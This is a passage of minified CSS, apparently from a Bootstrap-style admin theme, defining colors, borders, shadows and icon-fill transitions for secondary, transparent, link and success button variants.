i{color:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary i{color:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary.focus:not(.btn-text),.btn.btn-transparent-secondary:focus:not(.btn-text),.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary.focus:not(.btn-text) i,.btn.btn-transparent-secondary:focus:not(.btn-text) i,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary.disabled,.btn.btn-transparent-secondary:disabled{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary.disabled i,.btn.btn-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-secondary.btn-dropdown,.show>.btn.btn-transparent-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-secondary.btn-dropdown i,.show>.btn.btn-transparent-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-secondary{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary i{color:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text),.btn.btn-hover-transparent-secondary:focus:not(.btn-text),.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled,.btn.btn-hover-transparent-secondary:disabled{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary.disabled i,.btn.btn-hover-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-secondary.btn-dropdown,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-secondary.btn-dropdown i,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text),.btn.btn-hover-light-secondary:focus:not(.btn-text),.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary.focus:not(.btn-text) i,.btn.btn-hover-light-secondary:focus:not(.btn-text) i,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-secondary.btn-dropdown,.show>.btn.btn-hover-light-secondary.dropdown-toggle{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-secondary.btn-dropdown i,.show>.btn.btn-hover-light-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.btn-clean{border:0!important}.btn.btn-link-secondary{border:0;padding:0!important;border-radius:0!important;color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary i{color:#e4e6ef}.btn.btn-link-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary.focus:not(.btn-text),.btn.btn-link-secondary:focus:not(.btn-text),.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.focus:not(.btn-text) i,.btn.btn-link-secondary:focus:not(.btn-text) i,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#d7dae7}.btn.btn-link-secondary.disabled,.btn.btn-link-secondary:disabled{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.disabled i,.btn.btn-link-secondary:disabled i{color:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg g [fill],.btn.btn-link-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.disabled.dropdown-toggle:after,.btn.btn-link-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary:not(:disabled):not(.disabled).active,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-secondary.btn-dropdown,.show>.btn.btn-link-secondary.dropdown-toggle{color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary:not(:disabled):not(.disabled).active i,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-secondary.btn-dropdown i,.show>.btn.btn-link-secondary.dropdown-toggle i{color:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-secondary.dropdown-toggle.dropdown-toggle:after{color:#d7dae7}.btn.btn-hover-secondary.focus:not(.btn-text),.btn.btn-hover-secondary:focus:not(.btn-text),.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary.focus:not(.btn-text) i,.btn.btn-hover-secondary:focus:not(.btn-text) i,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-secondary.btn-dropdown,.show>.btn.btn-hover-secondary.dropdown-toggle{color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-secondary.btn-dropdown i,.show>.btn.btn-hover-secondary.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary.btn-clean{border:0!important}.btn.btn-hover-bg-secondary.focus:not(.btn-text),.btn.btn-hover-bg-secondary:focus:not(.btn-text),.btn.btn-hover-bg-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-secondary.btn-dropdown,.show>.btn.btn-hover-bg-secondary.dropdown-toggle{background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-bg-secondary,.btn.btn-bg-secondary.disabled,.btn.btn-bg-secondary:disabled{background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-secondary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-secondary.btn-shadow.focus:not(.btn-text),.btn.btn-secondary.btn-shadow:focus:not(.btn-text),.btn.btn-secondary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-secondary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-secondary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success i{color:#fff}.btn.btn-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.dropdown-toggle:after{color:#fff}.btn.btn-success.focus:not(.btn-text),.btn.btn-success:focus:not(.btn-text),.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success.focus:not(.btn-text) i,.btn.btn-success:focus:not(.btn-text) i,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-success.disabled,.btn.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success.disabled i,.btn.btn-success:disabled i{color:#fff}.btn.btn-success.disabled .svg-icon svg g [fill],.btn.btn-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.disabled .svg-icon svg:hover g [fill],.btn.btn-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.disabled.dropdown-toggle:after,.btn.btn-success:disabled.dropdown-toggle:after{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-success.btn-dropdown,.show>.btn.btn-success.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success:not(:disabled):not(.disabled).active i,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-success.btn-dropdown i,.show>.btn.btn-success.dropdown-toggle i{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-success{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success i{color:#01a35a}.btn.btn-outline-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text),.btn.btn-outline-success:focus:not(.btn-text),.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text) i,.btn.btn-outline-success:focus:not(.btn-text) i,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-success.disabled,.btn.btn-outline-success:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success.disabled i,.btn.btn-outline-success:disabled i{color:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg g [fill],.btn.btn-outline-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.disabled.dropdown-toggle:after,.btn.btn-outline-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-success.btn-dropdown,.show>.btn.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active i,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-success.btn-dropdown i,.show>.btn.btn-outline-success.dropdown-toggle i{color:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-success{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success i{color:#01a35a}.btn.btn-light-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success.focus:not(.btn-text),.btn.btn-light-success:focus:not(.btn-text),.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success.focus:not(.btn-text) i,.btn.btn-light-success:focus:not(.btn-text) i,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) 